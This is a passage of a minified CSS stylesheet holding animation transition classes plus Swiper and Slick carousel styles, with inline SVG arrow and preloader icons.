rotateX(-90deg);-webkit-transform-origin:center;transform-origin:center;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.hinge-in-from-middle-x.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-in-from-middle-y.mui-enter{-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotateY(-90deg);transform:perspective(2000px) rotateY(-90deg);-webkit-transform-origin:center;transform-origin:center;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.hinge-in-from-middle-y.mui-enter.mui-enter-active,.hinge-out-from-top.mui-leave{-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-out-from-top.mui-leave{-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform-origin:top;transform-origin:top;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform}.hinge-out-from-top.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateX(-90deg);transform:perspective(2000px) rotateX(-90deg);opacity:0}.hinge-out-from-right.mui-leave{-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);-webkit-transform-origin:right;transform-origin:right;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.hinge-out-from-right.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateY(-90deg);transform:perspective(2000px) rotateY(-90deg);opacity:0}.hinge-out-from-bottom.mui-leave{-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.hinge-out-from-bottom.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateX(90deg);transform:perspective(2000px) rotateX(90deg);opacity:0}.hinge-out-from-left.mui-leave{-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);-webkit-transform-origin:left;transform-origin:left;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.hinge-out-from-left.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateY(90deg);transform:perspective(2000px) rotateY(90deg);opacity:0}.hinge-out-from-middle-x.mui-leave{-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);-webkit-transform-origin:center;transform-origin:center;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.hinge-out-from-middle-x.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateX(-90deg);transform:perspective(2000px) rotateX(-90deg);opacity:0}.hinge-out-from-middle-y.mui-leave{-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);-webkit-transform-origin:center;transform-origin:center;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.hinge-out-from-middle-y.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateY(-90deg);transform:perspective(2000px) rotateY(-90deg);opacity:0}.scale-in-up.mui-enter{-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:scale(.5);transform:scale(.5);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.scale-in-up.mui-enter.mui-enter-active{-webkit-transform:scale(1);transform:scale(1);opacity:1}.scale-in-down.mui-enter{-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:scale(1.5);transform:scale(1.5);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.scale-in-down.mui-enter.mui-enter-active,.scale-out-up.mui-leave{-webkit-transform:scale(1);transform:scale(1);opacity:1}.scale-out-up.mui-leave{-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform}.scale-out-up.mui-leave.mui-leave-active{-webkit-transform:scale(1.5);transform:scale(1.5);opacity:0}.scale-out-down.mui-leave{-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:scale(1);transform:scale(1);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.scale-out-down.mui-leave.mui-leave-active{-webkit-transform:scale(.5);transform:scale(.5);opacity:0}.spin-in.mui-enter{-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:rotate(-270deg);transform:rotate(-270deg);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.spin-in.mui-enter.mui-enter-active,.spin-out.mui-leave{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}.spin-out.mui-leave{-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform}.spin-in-ccw.mui-enter,.spin-out.mui-leave.mui-leave-active{-webkit-transform:rotate(270deg);transform:rotate(270deg);opacity:0}.spin-in-ccw.mui-enter{-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform}.spin-in-ccw.mui-enter.mui-enter-active,.spin-out-ccw.mui-leave{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}.spin-out-ccw.mui-leave{-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform}.spin-out-ccw.mui-leave.mui-leave-active{-webkit-transform:rotate(-270deg);transform:rotate(-270deg);opacity:0}.slow{-webkit-transition-duration:.75s!important;transition-duration:.75s!important}.fast{-webkit-transition-duration:.25s!important;transition-duration:.25s!important}.linear{-webkit-transition-timing-function:linear!important;transition-timing-function:linear!important}.ease{-webkit-transition-timing-function:ease!important;transition-timing-function:ease!important}.ease-in{-webkit-transition-timing-function:ease-in!important;transition-timing-function:ease-in!important}.ease-out{-webkit-transition-timing-function:ease-out!important;transition-timing-function:ease-out!important}.ease-in-out{-webkit-transition-timing-function:ease-in-out!important;transition-timing-function:ease-in-out!important}.bounce-in{-webkit-transition-timing-function:cubic-bezier(.485,.155,.24,1.245)!important;transition-timing-function:cubic-bezier(.485,.155,.24,1.245)!important}.bounce-out{-webkit-transition-timing-function:cubic-bezier(.485,.155,.515,.845)!important;transition-timing-function:cubic-bezier(.485,.155,.515,.845)!important}.bounce-in-out{-webkit-transition-timing-function:cubic-bezier(.76,-.245,.24,1.245)!important;transition-timing-function:cubic-bezier(.76,-.245,.24,1.245)!important}.short-delay{-webkit-transition-delay:.3s!important;transition-delay:.3s!important}.long-delay{-webkit-transition-delay:.7s!important;transition-delay:.7s!important}.shake{-webkit-animation-name:a;animation-name:a}@-webkit-keyframes a{0%,10%,20%,30%,40%,50%,60%,70%,80%,90%{-webkit-transform:translateX(7%);transform:translateX(7%)}5%,15%,25%,35%,45%,55%,65%,75%,85%,95%{-webkit-transform:translateX(-7%);transform:translateX(-7%)}}@keyframes a{0%,10%,20%,30%,40%,50%,60%,70%,80%,90%{-webkit-transform:translateX(7%);transform:translateX(7%)}5%,15%,25%,35%,45%,55%,65%,75%,85%,95%{-webkit-transform:translateX(-7%);transform:translateX(-7%)}}.spin-cw{-webkit-animation-name:b;animation-name:b}@-webkit-keyframes b{0%{-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}to{-webkit-transform:rotate(0);transform:rotate(0)}}.spin-ccw{-webkit-animation-name:b;animation-name:b}@keyframes b{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.wiggle{-webkit-animation-name:c;animation-name:c}@-webkit-keyframes c{40%,50%,60%{-webkit-transform:rotate(7deg);transform:rotate(7deg)}35%,45%,55%,65%{-webkit-transform:rotate(-7deg);transform:rotate(-7deg)}0%,30%,70%,to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes c{40%,50%,60%{-webkit-transform:rotate(7deg);transform:rotate(7deg)}35%,45%,55%,65%{-webkit-transform:rotate(-7deg);transform:rotate(-7deg)}0%,30%,70%,to{-webkit-transform:rotate(0);transform:rotate(0)}}.shake,.spin-ccw,.spin-cw,.wiggle{-webkit-animation-duration:.5s;animation-duration:.5s}.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.slow{-webkit-animation-duration:.75s!important;animation-duration:.75s!important}.fast{-webkit-animation-duration:.25s!important;animation-duration:.25s!important}.linear{-webkit-animation-timing-function:linear!important;animation-timing-function:linear!important}.ease{-webkit-animation-timing-function:ease!important;animation-timing-function:ease!important}.ease-in{-webkit-animation-timing-function:ease-in!important;animation-timing-function:ease-in!important}.ease-out{-webkit-animation-timing-function:ease-out!important;animation-timing-function:ease-out!important}.ease-in-out{-webkit-animation-timing-function:ease-in-out!important;animation-timing-function:ease-in-out!important}.bounce-in{-webkit-animation-timing-function:cubic-bezier(.485,.155,.24,1.245)!important;animation-timing-function:cubic-bezier(.485,.155,.24,1.245)!important}.bounce-out{-webkit-animation-timing-function:cubic-bezier(.485,.155,.515,.845)!important;animation-timing-function:cubic-bezier(.485,.155,.515,.845)!important}.bounce-in-out{-webkit-animation-timing-function:cubic-bezier(.76,-.245,.24,1.245)!important;animation-timing-function:cubic-bezier(.76,-.245,.24,1.245)!important}.short-delay{-webkit-animation-delay:.3s!important;animation-delay:.3s!important}.long-delay{-webkit-animation-delay:.7s!important;animation-delay:.7s!important}.swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-invisible-blank-slide{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:50%;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23007aff'/%3E%3C/svg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23007aff'/%3E%3C/svg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z'/%3E%3C/svg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z'/%3E%3C/svg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:opacity .3s;transition:opacity .3s;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:top .2s,-webkit-transform .2s;transition:top .2s,-webkit-transform .2s;transition:transform .2s,top .2s;transition:transform .2s,top .2s,-webkit-transform .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:left .2s,-webkit-transform .2s;transition:left .2s,-webkit-transform .2s;transition:transform .2s,left .2s;transition:transform .2s,left .2s,-webkit-transform .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:right .2s,-webkit-transform .2s;transition:right .2s,-webkit-transform .2s;transition:transform .2s,right .2s;transition:transform .2s,right .2s,-webkit-transform .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:hsla(0,0%,100%,.25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;transform-origin:50%;-webkit-animation:d 1s steps(12) infinite;animation:d 1s steps(12) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%236c6c6c' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%23fff' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E")}@-webkit-keyframes d{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes d{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}.slick-slider{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);transform:translateZ(0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url(ajax-loader.gif) 50% no-repeat}@font-face{font-family:slick;src:url(fonts/slick.eot);src:url(fonts/slick.eot?#iefix) format("embedded-opentype"),url(fonts/slick.woff) format("woff"),url(fonts/slick.ttf) format("truetype"),url(fonts/slick.svg#slick) format("svg");font-weight:400;font-style:normal}.slick-next,.slick-prev{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0;cursor:pointer;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:0;border:none}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{background:transparent;color:transparent;outline:none}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;color:#fff;opacity:.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:"←"}[dir=rtl] .slick-prev:before{content:"→"}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:"→"}[dir=rtl] 